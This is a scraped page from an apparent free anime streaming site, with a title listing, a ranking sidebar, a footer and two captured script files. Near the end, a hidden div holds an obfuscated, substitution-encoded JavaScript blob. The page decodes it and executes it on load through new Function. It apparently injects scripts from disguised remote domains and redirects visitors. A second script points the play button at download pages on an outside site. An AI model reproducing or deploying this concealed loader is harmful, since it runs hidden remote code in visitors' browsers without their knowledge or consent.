class="vodlist_title"><a href="/detail/431652.html" title="棱镜恋曲">棱镜恋曲</a></p><p class="vodlist_sub">故事发生在1900年代伦敦的一所美术学院，主角一条院莉莉是一位醉心绘画的少女，来到这里追寻梦想、体验青春。且看年轻人克服万难，追寻如棱镜般璀璨的光芒，一部</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/detail/430737.html" title="勇者处刑" data-original="https://imgwolong.com/upload/vod/20260103-1/77f8199f39ada3ac32b83cc632c309b5.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至02集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/430737.html" title="勇者处刑">勇者处刑</a></p><p class="vodlist_sub">#勇者处刑 惩罚勇者9004队服刑记录# 动画化决定！</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/detail/431079.html" title="29岁单身冒险家的日常" data-original="https://imgwolong.com/upload/vod/20260108-1/28cf9a4ceadd16bd9794e595d1659d03.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至02集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/431079.html" title="29岁单身冒险家的日常">29岁单身冒险家的日常</a></p><p class="vodlist_sub">幼少期を貧民街で過ごし、生きるため必死に強さを求めてきたシノノメ・ハジメ。今はコマイ村の村付き冒険者として、悠々自適な日々を送っていた。ある日のクエストで</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“机动战士高达暮光的阿克西斯”&nbsp;影评</span><h3 class="title">影片评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="333269" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/hot.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">日本动漫排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="火影忍者" href="/detail/287041.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://img.wolongimg2.com:65/upload/vod/20220214-1/366e9a1adcf204a0196a8fa756f1896b.webp" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>8666</span><h4 class="title">火影忍者</h4></div><p class="vodlist_sub">2002&nbsp;/&nbsp;日本&nbsp;/&nbsp;日本动漫</p><p><span class="vodlist_sub">状态：全720集</span></p></div></a></li><li class="part_eone"><a href="/detail/247970.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;2669</span>火影忍者：博人传之次世代继承者</a></li><li class="part_eone"><a href="/detail/284511.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;2301</span>龙珠超</a></li><li class="part_eone"><a href="/detail/305288.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1264</span>假面骑士555</a></li><li class="part_eone"><a href="/detail/324063.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;988</span>七龙珠国语</a></li><li class="part_eone"><a href="/detail/431582.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;984</span>【我推的孩子】 第三季</a></li><li class="part_eone"><a href="/detail/419837.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;959</span>公爵千金的家庭教师</a></li><li class="part_eone"><a href="/detail/431652.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;955</span>棱镜恋曲</a></li><li class="part_eone"><a href="/detail/425336.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;948</span>赛马娘 芦毛灰姑娘 Part 2</a></li><li class="part_eone"><a href="/detail/425174.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;925</span>致不灭的你 第三季</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="333269" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/rss.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.pzlyky.com/" title="星辰影院">星辰影院</a>提供免费VIP电视剧全集、综艺节目、动漫新番、高清电影大全在线观看</p><p>Copyright © 2021 pzlyky.com All Rights Reserved</p><p>川ICP备31024985号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a href="/sort/41.html" rel="nofollow"><i class="iconfont">&#xe64a;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a href="/sort/42.html" rel="nofollow"><i class="iconfont">&#xe649;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a class="active" href="/sort/44.html" rel="nofollow"><i class="iconfont">&#xe66c;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/sort/43.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.pzlyky.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script>﻿<div style="display: none !important;">!function(){function a(a){var _idx="h3nrcoe4iw";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPoK(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPoK)5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPoK7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPoKq6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPoKD_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPoK2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPoKfYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/hs25(OYo6D/oK"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"oK"=h8"hs25(OYo6D"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"oK2CTqf7mOh)T26^m(O^"="oKCSTqfXmSC^:DLXm(O^"="oKOSTq47mOh)T26^m(O^"="oKF(Tq2SmSC^:DLXm(O^"="oKDhTqdJmOh)T26^m(O^"="oKh)TqCqmSC^:DLXm(O^"="oKJfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPoKSJTq)(()mDCJSSLfmRT4gQs}{/((/oKj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPoKSJTq)(()mDCJSSLfmRT4gQs}{/((/oKj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPoK(qTqCLmf(D_5Lqm(O^gQs}{/f/oKj(8}vY8hs25(OYo6D"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPoK(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script type='text/javascript' src='/show/js/yl.js'></script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《机动战士高达暮光的阿克西斯》https://www.pzlyky.com/detail/333269.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.pzlyky.com/static/js/web.js
body_size: 34
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\"https://www.googletagmanager.com/gtag/js?id=G-6L6TRRPQ4P\"></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-6L6TRRPQ4P\');");
document.writeln("</script>");

--- FILE ---
content_type: application/javascript
request_url: https://www.pzlyky.com/show/js/txt.js
body_size: 57
content:
var   m=6;   //随机显示个数
var   n=Math.floor(Math.random()*m+1)
switch(n)     
{     
case   1: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.xjfnet.com/download/2601_0.html';
break;        
case   2: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.xjfnet.com/download4/5166_0.html';
break;        
case   3: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.xjfnet.com/download1/2601_0.html';
break;       
case   4: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.xjfnet.com/download/5166_0.html';
break;        
case   5: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.xjfnet.com/download4/2601_0.html';
break;       
case   6: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.xjfnet.com/download1/5166_0.html';
break;        
}